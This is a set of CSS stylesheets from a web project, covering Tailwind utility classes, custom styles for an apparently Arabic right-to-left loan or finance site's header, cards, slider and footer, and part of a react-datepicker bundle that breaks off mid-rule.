128/var(--tw-text-opacity))}.lg\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.lg\:underline{text-decoration-line:underline}.lg\:underline-offset-0{text-underline-offset:0}.lg\:underline-offset-1{text-underline-offset:1px}.lg\:underline-offset-2{text-underline-offset:2px}.lg\:underline-offset-4{text-underline-offset:4px}.lg\:underline-offset-8{text-underline-offset:8px}.lg\:shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.lg\:shadow-inner,.lg\:shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.lg\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.lg\:shadow-md,.lg\:shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.lg\:shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:text-primary{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.lg\:text-invert{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.lg\:text-secondary,.lg\:text-tertiary{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.lg\:text-brand{--tw-text-opacity:1;color:rgb(0 163 224/var(--tw-text-opacity))}.lg\:bg-primary{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-secondary{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.lg\:bg-tertiary{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.lg\:bg-brand{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.lg\:bg-focus{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.group:hover .lg\:group-hover\:visible{visibility:visible}}@media (min-width:1280px){.xl\:gap-28{gap:7rem}}@media (min-width:1536px){.\32xl\:text-base{font-size:1rem;line-height:1.5rem}.\32xl\:text-sm{font-size:.875rem;line-height:1.25rem}}@media print{.print\:flex{display:flex}.print\:hidden{display:none}.print\:pt-0{padding-top:0}}
</file>
<file: NEW_CFCV2/static/css/index.css>
body {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif !important;
        padding: auto;

    }




    .cards-container {
        display: flex;
        justify-content: flex-end;
        gap: 20px;
        padding: 20px;
    }

    .card {
        width: 200px;
        border-radius: 15px;
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
        overflow: hidden;
        background-color: #fff;
        text-align: center;
        transition: transform 0.3s ease;
    }

    .card:hover {
        transform: translateY(-5px);
    }

    .card-image {
        width: 100%;
        height: auto;
        display: block;
        border-bottom: 1px solid #eee;
    }


    .card-text {
        padding: 10px;
        font-size: 16px;
        color: #333;
    }

    #text {
        text-align: right;

    }

    #imgau,
    #imgau1 {
        width: 100%;
        margin-top: 150px;
        margin-bottom: 150px;
    }

    html,
    body {
        margin: 0;
        padding: 0;
    }

    /* الهيدر العام */
    .header {
        background-color: #1e40af;
        /* أزرق داكن */
        padding: 0;
        width: 100%;
        color: white;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
    }

    /* الحاوية الداخلية */
    .header-container {
        max-width: 700px;
        margin: 0 auto;
        padding: 12px 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        direction: rtl;
    }

    /* قسم الشعار */
    .logo-section {
        display: flex;
        align-items: center;
        gap: 12px;
    }

    .logo-box {
        width: 48px;
        height: 48px;
        background: rgba(255, 255, 255, 0.1);
        backdrop-filter: blur(10px);
        border-radius: 12px;
        display: flex;
        align-items: center;
        justify-content: center;
        border: 1px solid rgba(255, 255, 255, 0.25);
    }

    .logo-img {
        width: 38px;
        filter: brightness(0) invert(1);
    }

    .logo-text {
        display: flex;
        flex-direction: column;
        text-align: right;
    }

    .cfc {
        font-weight: bold;
        font-size: 1.1rem;
        letter-spacing: -0.5px;
    }

    .subtext {
        font-size: 0.75rem;
        color: #ffffff;
    }

    /* زر القائمة */
    .menu-btn {
        width: 42px;
        height: 42px;
        background: rgba(255, 255, 255, 0.077);
        backdrop-filter: blur(10px);
        border-radius: 10px;
        display: flex;
        align-items: center;
        justify-content: center;
        border: 1px solid rgb(255, 255, 255);
        cursor: pointer;
        transition: all 0.3s ease;
        color: white;
    }

    .menu-btn:hover {
        background: rgb(255, 255, 255);
    }

    /* استجابة للشاشات الصغيرة */
    @media (max-width: 600px) {
        .header-container {
            padding: 10px 14px;
        }

        .logo-box {
            width: 42px;
            height: 42px;
        }

        .logo-img {
            width: 32px;
        }
    }

    /* ===== Header ===== */
    .header {
        background-color: #1e40af;
        color: white;
        width: 100%;
        padding: 0;
        margin: 0;
    }

    .header-container {
        display: flex;
        justify-content: space-between;
        align-items: center;
        max-width: 480px;
        margin: auto;
        padding: 10px 16px;
    }

    .logo-box {
        width: 45px;
        height: 45px;
        background: rgba(255, 255, 255, 0.1);
        backdrop-filter: blur(8px);
        border: 1px solid rgba(255, 255, 255, 0.2);
        border-radius: 12px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .logo-box img {
        width: 70%;
        filter: brightness(0) invert(1);
    }

    .logo-text {
        display: flex;
        flex-direction: column;
        text-align: right;
        margin-right: 10px;
    }

    .brand {
        font-weight: bold;
        font-size: 18px;
    }

    .sub {
        font-size: 12px;
        color: #c7d2fe;
    }

    .menu-btn {
        background: rgba(255, 255, 255, 0.1);
        backdrop-filter: blur(6px);
        border: 1px solid rgba(255, 255, 255, 0.2);
        width: 40px;
        height: 40px;
        border-radius: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: white;
        cursor: pointer;
        transition: background 0.3s;
    }

    .menu-btn:hover {
        background: rgba(255, 255, 255, 0.2);
    }

    /* ===== Slider ===== */
    .slider {
        position: relative;
        width: 100%;
        max-width: 480px;
        margin: 10px auto;
        overflow: hidden;
        border-radius: 8px;
    }

    .slides {
        position: relative;
        height: 200px;
    }

    .slide {
        position: absolute;
        inset: 0;
        background-size: cover;
        background-position: center;
        opacity: 0;
        transform: translateX(100%);
        transition: all 0.7s ease;
    }

    .slide.active {
        opacity: 1;
        transform: translateX(0);
    }

    .arrow {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        width: 36px;
        height: 36px;
        background: rgba(255, 255, 255, 0.2);
        border: none;
        border-radius: 50%;
        color: white;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
        transition: background 0.3s;
    }

    .arrow:hover {
        background: rgba(255, 255, 255, 0.3);
    }

    .arrow.left {
        left: 10px;
    }

    .arrow.right {
        right: 10px;
    }

    .dots {
        display: flex;
        justify-content: center;
        gap: 6px;
        padding: 8px 0 10px;
    }

    .dots button {
        width: 8px;
        height: 8px;
        border-radius: 50%;
        border: none;
        background: rgba(255, 255, 255, 0.4);
        cursor: pointer;
        transition: all 0.3s;
    }

    .dots button.active {
        background: white;
        width: 20px;
        border-radius: 6px;
    }

    img,
    .menu-btn,
    .arrow {
        visibility: visible !important;
        opacity: 1 !important;
        transition: none !important;
    }

    .slide {
        background-color: #f3f4f6;
    }


    .text-card-foreground {
        background-color: #ffffff;
        box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
        border-radius: 1rem;
        overflow: hidden;
        border: 0.2px solid #00000015;
    }

    .p-4 {
        padding: 1rem;
    }

    .grid {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 1rem;
        text-align: center;
    }

    .card-item {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 0.25rem;
        /* لا توجد حواف هنا */
    }

    .border-x {
        border-left: 1px solid #e5e7eb;
        border-right: 1px solid #e5e7eb;
    }

    .icon-text {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 0.25rem;
    }

    .icon {
        width: 1rem;
        height: 1rem;
        stroke-width: 2;
        stroke-linecap: round;
        stroke-linejoin: round;
    }

    .trending-up {
        color: #16a34a;
        /* أخضر */
    }

    .circle-check {
        color: #2563eb;
        /* أزرق */
    }

    .sparkles {
        color: #facc15;
        /* أصفر */
    }

    .value {
        font-size: 1.5rem;
        font-weight: bold;
        color: #111827;
    }

    .label {
        font-size: 0.75rem;
        color: #6b7280;
    }

    .loan-grid {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 1rem;
        padding: 1rem;
    }

    .loan-card {
        background: #ffffff;
        border-radius: 1rem;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.05);
        text-decoration: none;
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 1.5rem;
        transition: transform 0.3s, box-shadow 0.3s;
    }

    .loan-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 15px rgba(0, 0, 0, 0.15);
    }

    .card-icon {
        width: 4rem;
        height: 4rem;
        border-radius: 0.75rem;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 1rem;
    }

    .bg-blue {
        background: linear-gradient(to bottom right, #3b82f6, #2563eb);
        color: #fff;
    }

    .bg-cyan {
        background: linear-gradient(to bottom right, #06b6d4, #0ea5e9);
        color: #fff;
    }

    .bg-green {
        background: linear-gradient(to bottom right, #10b981, #047857);
        color: #fff;
    }

    .bg-purple {
        background: linear-gradient(to bottom right, #a855f7, #db2777);
        color: #fff;
    }

    .card-text {
        text-align: center;
    }

    .card-title {
        font-weight: bold;
        font-size: 1rem;
        color: #111827;
        margin-bottom: 0.25rem;
    }

    .card-desc {
        font-size: 0.75rem;
        color: #6b7280;
        line-height: 1.25rem;
    }

    /* شبكة البوكسات */
    section .grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
        gap: 1rem;
        padding: 1rem;
    }

    /* شكل البوكس */
    section .grid>div {
        border-radius: 14px;
        padding: 1.5rem 1rem;
        text-align: center;
        background-color: #f9fafb;
        transition: transform 0.3s ease, box-shadow 0.3s ease;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.04);
    }

    /* التأثير عند التحريك */
    section .grid>div:hover {
        transform: translateY(-4px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    }

    /* الألوان المخصصة لكل بوكس */
    section .grid .green-box {
        background-color: #eafcf1;
    }

    section .grid .blue-box {
        background-color: #edf6ff;
    }

    section .grid .purple-box {
        background-color: #f5eeff;
    }

    section .grid .yellow-box {
        background-color: #fffbea;
    }

    /* الأيقونة */
    section .grid svg {
        width: 28px;
        height: 28px;
        margin-bottom: 0.6rem;
    }

    /* العنوان */
    section .grid h3 {
        font-size: 1rem;
        font-weight: 600;
        color: #222;
        margin-bottom: 0.4rem;
    }

    /* النص */
    section .grid p {
        font-size: 0.85rem;
        color: #666;
        line-height: 1.4rem;
    }

    /* للهواتف */
    @media (max-width: 640px) {
        section .grid {
            grid-template-columns: 1fr 1fr;
            gap: 0.8rem;
        }

        section .grid>div {
            padding: 1.2rem 0.6rem;
        }

        section .grid h3 {
            font-size: 0.9rem;
        }

        section .grid p {
            font-size: 0.75rem;
        }
    }


    /* العنوان الرئيسي للقسم */
    section .section-header {
        text-align: center;
        margin-bottom: 1.5rem;
        padding: 0 1rem;
    }

    /* العنوان */
    section .section-header h2 {
        font-size: 1.4rem;
        font-weight: 700;
        color: #1e3a8a;
        /* أزرق داكن مثل شعار CFC */
        margin-bottom: 0.5rem;
        position: relative;
        display: inline-block;
    }

    /* خط ديكوري تحت العنوان */
    section .section-header h2::after {
        content: "";
        position: absolute;
        bottom: -6px;
        left: 50%;
        transform: translateX(-50%);
        width: 40px;
        height: 3px;
        border-radius: 4px;
        background: linear-gradient(to right, #1d4ed8, #3b82f6);
    }

    /* النص */
    section .section-header p {
        font-size: 0.9rem;
        color: #555;
        line-height: 1.6rem;
        max-width: 320px;
        margin: 0 auto;
    }

    /* الهواتف */
    @media (max-width: 640px) {
        section .section-header h2 {
            font-size: 1.2rem;
        }

        section .section-header p {
            font-size: 0.85rem;
            line-height: 1.4rem;
        }
    }


    /* الخلفية العامة */
    .footer {
        background: linear-gradient(to bottom, #0f172a, #020617);
        color: #fff;
        text-align: center;
        padding: 3rem 1rem 1.5rem;
        font-family: "Noto Sans Arabic", sans-serif;
    }

    /* الحاوية */
    .footer-container {
        max-width: 400px;
        margin: auto;
    }

    /* الشعار */
    .footer-logo {
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        padding-bottom: 1.5rem;
        margin-bottom: 1.5rem;
    }

    .footer-logo .logo-box {
        width: 70px;
        height: 70px;
        background: rgba(255, 255, 255, 0.08);
        backdrop-filter: blur(10px);
        border-radius: 18px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 0.8rem;
    }

    .footer-logo img {
        width: 48px;
        filter: brightness(0) invert(1);
    }

    .footer-logo h3 {
        font-size: 1.2rem;
        font-weight: 700;
    }

    .footer-logo p {
        font-size: 0.85rem;
        color: #9ca3af;
    }

    /* الروابط */
    .footer-links {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 2rem;
        text-align: right;
        margin-bottom: 2rem;
    }

    .links-section h4 {
        font-weight: 700;
        margin-bottom: 1rem;
        display: flex;
        align-items: center;
        gap: 6px;
        justify-content: flex-end;
    }

    .links-section .dot {
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: inline-block;
    }

    .dot.blue {
        background: #3b82f6;
    }

    .dot.green {
        background: #10b981;
    }

    .links-section ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .links-section li {
        color: #9ca3af;
        font-size: 0.85rem;
        margin-bottom: 0.5rem;
        transition: 0.3s;
        cursor: pointer;
    }

    .links-section li:hover {
        color: #fff;
        transform: translateX(-4px);
    }

    /* السوشيال */
    .footer-social h4,
    .footer-apps h4 {
        font-weight: 700;
        margin-bottom: 1rem;
    }

    .social-buttons,
    .app-buttons {
        display: flex;
        justify-content: center;
        gap: 0.6rem;
        flex-wrap: wrap;
    }

    /* أزرار السوشيال */
    .social-buttons button {
        width: 44px;
        height: 44px;
        border: none;
        border-radius: 12px;
        color: #fff;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.3s;
    }

    .ig {
        background: linear-gradient(to bottom right, #ec4899, #8b5cf6);
    }

    .fb {
        background: linear-gradient(to bottom right, #3b82f6, #1e40af);
    }

    .x {
        background: linear-gradient(to bottom right, #4b5563, #111827);
    }

    .yt {
        background: linear-gradient(to bottom right, #ef4444, #b91c1c);
    }

    .li {
        background: linear-gradient(to bottom right, #2563eb, #1e3a8a);
    }

    .social-buttons button:hover {
        transform: scale(1.1) translateY(-3px);
    }

    /* أزرار التطبيق */
    .app-buttons button {
        background: #fff;
        color: #111;
        border: none;
        border-radius: 12px;
        padding: 0.6rem 1rem;
        font-size: 0.85rem;
        font-weight: 600;
        cursor: pointer;
        box-shadow: 0 4px 8px rgba(255, 255, 255, 0.1);
        transition: 0.3s;
    }

    .app-buttons button:hover {
        background: #f3f4f6;
        transform: scale(1.05);
    }

    /* تذييل الحقوق */
    .footer-bottom {
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        margin-top: 2rem;
        padding-top: 1.5rem;
    }

    .footer-bottom p {
        font-size: 0.75rem;
        color: #9ca3af;
        line-height: 1.4rem;
    }

    /* الهواتف */
    @media (max-width: 640px) {
        .footer-links {
            grid-template-columns: 1fr 1fr;
            gap: 1.5rem;
        }
    }

    /* إعدادات أولية */

    h2 {
        text-align: right;
        margin-right: 20px;
        font-size: 22px;

    }
</file>
<file: NEW_CFCV2/static/css/bundle.css>
@charset "UTF-8";.react-datepicker__month-read-view--down-arrow,.react-datepicker__month-year-read-view--down-arrow,.react-datepicker__navigation-icon:before,.react-datepicker__year-read-view--down-arrow{border-color:#ccc;border-style:solid;border-width:3px 3px 0 0;content:"";display:block;height:9px;position:absolute;top:6px;width:9px}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle{margin-left:-4px;position:absolute;width:0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:after,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:after,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before{border:8px solid transparent;box-sizing:content-box;content:"";height:0;left:-8px;position:absolute;width:1px;z-index:-1}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before{border-bottom-color:#aeaeae}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle{margin-top:-8px;top:0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:after,.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before{border-bottom-color:#f0f0f0;border-top:none}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:after{top:0}.react-datepicker-popper[data-placement^=bottom] .react-datepicker__triangle:before{border-bottom-color:#aeaeae;top:-1px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle{bottom:0;margin-bottom:-8px}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:after,.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before{border-bottom:none;border-top-color:#fff}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:after{bottom:0}.react-datepicker-popper[data-placement^=top] .react-datepicker__triangle:before{border-top-color:#aeaeae;bottom:-1px}.react-datepicker-wrapper{border:0;display:inline-block;padding:0}.react-datepicker{background-color:#fff;border:1px solid #aeaeae;border-radius:.3rem;color:#000;display:inline-block;font-family:Helvetica Neue,helvetica,arial,sans-serif;font-size:.8rem;position:relative}.react-datepicker--time-only .react-datepicker__triangle{left:35px}.react-datepicker--time-only .react-datepicker__time-container{border-left:0}.react-datepicker--time-only .react-datepicker__time,.react-datepicker--time-only .react-datepicker__time-box{border-bottom-left-radius:.3rem;border-bottom-right-radius:.3rem}.react-datepicker__triangle{left:50px;position:absolute}.react-datepicker-popper{z-index:1}.react-datepicker-popper[data-placement^=bottom]{padding-top:10px}.react-datepicker-popper[data-placement=bottom-end] .react-datepicker__triangle,.react-datepicker-popper[data-placement=top-end] .react-datepicker__triangle{left:auto;right:50px}.react-datepicker-popper[data-placement^=top]{padding-bottom:10px}.react-datepicker-popper[data-placement^=right]{padding-left:8px}.react-datepicker-popper[data-placement^=right] .react-datepicker__triangle{left:auto;right:42px}.react-datepicker-popper[data-placement^=left]{padding-right:8px}.react-datepicker-popper[data-placement^=left] .react-datepicker__triangle{left:42px;right:auto}.react-datepicker__header{background-color:#f0f0f0;border-bottom:1px solid #aeaeae;border-top-left-radius:.3rem;padding:8px 0;position:relative;text-align:center}.react-datepicker__header--time{padding-bottom:8px;padding-left:5px;padding-right:5px}.react-datepicker__header--time:not(.react-datepicker__header--time--only){border-top-left-radius:0}.react-datepicker__header:not(.react-datepicker__header--has-time-select){border-top-right-radius:.3rem}.react-datepicker__month-dropdown-container--scroll,.react-datepicker__month-dropdown-container--select,.react-datepicker__month-year-dropdown-container--scroll,.react-datepicker__month-year-dropdown-container--select,.react-datepicker__year-dropdown-container--scroll,.react-datepicker__year-dropdown-container--select{display:inline-block;margin:0 15px}.react-datepicker-time__header,.react-datepicker-year-header,.react-datepicker__current-month{color:#000;font-size:.944rem;font-weight:700;margin-top:0}.react-datepicker-time__header{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.react-datepicker__navigation{align-items:center;background:none;border:none;cursor:pointer;display:flex;height:32px;justify-content:center;overflow:hidden;padding:0;position:absolute;text-align:center;text-indent:-999em;top:2px;width:32px;z-index:1}.react-datepicker__navigation--previous{left:2px}.react-datepicker__navigation--next{right:2px}.react-datepicker__navigation--next--with-time:not(.react-datepicker__navigation--next--with-today-button){right:85px}.react-datepicker__navigation--years{display:block;margin-left:auto;margin-right:auto;position:relative;top:0}.react-datepicker__navigation--years-previous{top:4px}.react-datepicker__navigation--years-upcoming{top:-4px}.react-datepicker__navigation:hover :before{border-color:#a6a6a6}.react-datepicker__navigation-icon{font-size:20px;position:relative;top:-1px;width:0}.react-datepicker__navigation-icon--next{left:-2px}.react-datepicker__navigation-icon--next:before{left:-7px;transform:rotate(45deg)}.react-datepicker__navigation-icon--previous{right:-2px}.react-datepicker__navigation-icon--previous:before{right:-7px;transform:rotate(225deg)}.react-datepicker__month-container{float:left}.react-datepicker__year{margin:.4rem;text-align:center}.react-datepicker__year-wrapper{display:flex;flex-wrap:wrap;max-width:180px}.react-datepicker__year .react-datepicker__year-text{display:inline-block;margin:2px;width:4rem}.react-datepicker__month{margin:.4rem;text-align:center}.react-datepicker__month .react-datepicker__month-text,.react-datepicker__month .react-datepicker__quarter-text{display:inline-block;margin:2px;width:4rem}.react-datepicker__input-time-container{clear:both;float:left;margin:5px 0 10px 15px;text-align:left;width:100%}.react-datepicker__input-time-container .react-datepicker-time__caption,.react-datepicker__input-time-container .react-datepicker-time__input-container{display:inline-block}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input{display:inline-block;margin-left:10px}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input{width:auto}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]::-webkit-inner-spin-button,.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__input input[type=time]{-moz-appearance:textfield}.react-datepicker__input-time-container .react-datepicker-time__input-container .react-datepicker-time__delimiter{display:inline-block;margin-left:5px}.react-datepicker__time-container{border-left:1px solid #aeaeae;float:right;width:85px}.react-datepicker__time-container--with-today-button{border:1px solid #aeaeae;border-radius:.3rem;display:inline;position:absolute;right:-87px;top:0}.react-datepicker__time-container .react-datepicker__time{background:#fff;border-bottom-right-radius:.3rem;position:relative}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box{border-bottom-right-radius:.3rem;margin:0 auto;overflow-x:hidden;text-align:center;width:85px}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list{box-sizing:content-box;height:calc(195px + .85rem);list-style:none;margin:0;overflow-y:scroll;padding-left:0;padding-right:0;width:100%}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item{height:30px;padding:5px 10px;white-space:nowrap}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item:hover{background-color:#f0f0f0;cursor:pointer}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--selected{background-color:#216ba5;color:#fff;font-weight:700}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--selected:hover{background-color:#216ba5}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--disabled{color:#ccc}.react-datepicker__time-container .react-datepicker__time .react-datepicker__time-box ul.react-datepicker__time-list li.react-datepicker__time-list-item--disabled:hover{background-color:transparent;cursor:default}.react-datepicker__week-number{color:#ccc;display:inline-block;line-height:1.7rem;margin:.166rem;text-align:center;width:1.7rem}.react-datepicker__week-number.react-datepicker__week-number--clickable{cursor:pointer}.react-datepicker__week-number.react-datepicker__week-number--clickable:not(.react-datepicker__week-number--selected,.react-datepicker__week-number--keyboard-selected):hover{background-color:#f0f0f0;border-radius:.3rem}.react-datepicker__week-number--selected{background-color:#216ba5;border-radius:.3rem;color:#fff}.react-datepicker__week-number--selected:hover{background-color:#1d5d90}.react-datepicker__week-number--keyboard-selected{background-color:#2a87d0;border-radius:.3rem;color:#fff}.react-datepicker__week-number--keyboard-selected:hover{background-color:#1d5d90}.react-datepicker__day-names{margin-bottom:-8px;white-space:nowrap}.react-datepicker__week{white-space:nowrap}.react-datepicker__day,.react-datepicker__day-name,.react-datepicker__time-name{color:#000;display:inline-block;line-height:1.7rem;margin:.166rem;text-align:center;width:1.7rem}.react-datepicker__day,.react-datepicker__month-text,.react-datepicker__quarter-text,.react-datepicker__year-text{cursor:pointer}.react-datepicker__day:hover,.react-datepicker__month-text:hover,.react-datepicker__quarter-text:hover,.react-datepicker__year-text:hover{background-color:#f0f0f0;border-radius:.3rem}.react-datepicker__day--today,.react-datepicker__month-text--today,.react-datepicker__quarter-text--today,.react-datepicker__year-text--today{font-weight:700}.react-datepicker__day--highlighted,.react-datepicker__month-text--highlighted,.react-datepicker__quarter-text--highlighted,.react-datepicker__year-text--highlighted{background-color:#3dcc4a;border-radius:.3rem;color:#fff}.react-datepicker__day--highlighted:hover,.react-datepicker__month-text--highlighted:hover,.react-datepicker__quarter-text--highlighted:hover,.react-datepicker__year-text--highlighted:hover{background-color:#32be3f}.react-datepicker__day--highlighted-custom-1,.react-datepicker__month-text--highlighted-custom-1,.react-datepicker__quarter-text--highlighted-custom-1,.react-datepicker__year-text--highlighted-custom-1{color:#f0f}.react-datepicker__day--highlighted-custom-2,.react-datepicker__month-text--highlighted-custom-2,.react-datepicker__quarter-text--highlighted-custom-2,.react-datepicker__year-text--highlighted-custom-2{color:green}.react-datepicker__day--holidays,.react-datepicker__month-text--holidays,.react-datepicker__quarter-text--holidays,.react-datepicker__year-text--holidays{background-color:#ff6803;border-radius:.3rem;color:#fff;position:relative}.react-datepicker__day--holidays .holiday-overlay,.react-datepicker__month-text--holidays .holiday-overlay,.react-datepicker__quarter-text--holidays .holiday-overlay,.react-datepicker__year-text--holidays .holiday-overlay{background-color:#333;border-radius:4px;bottom:100%;color:#fff;left:50%;opacity:0;padding:4px;position:absolute;transform:translateX(-50%);transition:visibility 0s,opacity .3s ease-in-out;visibility:hidden;white-space:nowrap}.react-datepicker__day--holidays:hover,.react-datepicker__month-text--holidays:hover,.react-datepicker__quarter-text--holidays:hover,.react-datepicker__year-text--holidays:hover{background-color:#cf5300}.react-datepicker__day--holidays:hover .holiday-overlay,.react-datepicker__month-text--holidays:hover .holiday-overlay,.react-datepicker__quarter-text--holidays:hover .holiday-overlay,.react-datepicker__year-text--holidays:hover .holiday-overlay{opacity:1;visibility:visible}.react-datepicker__day--in-range,.react-datepicker__day--in-selecting-range,.react-datepicker__day--selected,.react-datepicker__month-text--in-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__month-text--selected,.react-datepicker__quarter-text--in-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__quarter-text--selected,.react-datepicker__year-text--in-range,.react-datepicker__year-text--in-selecting-range,.react-datepicker__year-text--selected{background-color:#216ba5;border-radius:.3rem;color:#fff}.react-datepicker__day--in-range:hover,.react-datepicker__day--in-selecting-range:hover,.react-datepicker__day--selected:hover,.react-datepicker__month-text--in-range:hover,.react-datepicker__month-text--in-selecting-range:hover,.react-datepicker__month-text--selected:hover,.react-datepicker__quarter-text--in-range:hover,.react-datepicker__quarter-text--in-selecting-range:hover,.react-datepicker__quarter-text--selected:hover,.react-datepicker__year-text--in-range:hover,.react-datepicker__year-text--in-selecting-range:hover,.react-datepicker__year-text--selected:hover{background-color:#1d5d90}.react-datepicker__day--keyboard-selected,.react-datepicker__month-text--keyboard-selected,.react-datepicker__quarter-text--keyboard-selected,.react-datepicker__year-text--keyboard-selected{background-color:#bad9f1;border-radius:.3rem;color:#000}.react-datepicker__day--keyboard-selected:hover,.react-datepicker__month-text--keyboard-selected:hover,.react-datepicker__quarter-text--keyboard-selected:hover,.react-datepicker__year-text--keyboard-selected:hover{background-color:#1d5d90}.react-datepicker__day--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range),.react-datepicker__month-text--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range),.react-datepicker__quarter-text--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range),.react-datepicker__year-text--in-selecting-range:not(.react-datepicker__day--in-range,.react-datepicker__month-text--in-range,.react-datepicker__quarter-text--in-range,.react-datepicker__year-text--in-range){background-color:rgba(33,107,165,.5)}.react-datepicker__month--selecting-range .react-datepicker__day--in-range:not(.react-datepicker__day--in-selecting-range,.react-datepicker__month-text--in-selecting-range,.react-datepicker__quarter-text--in-selecting-range,.react-datepicker__year-text--in-selecting-range),.react-datepicker__month--selecting-range 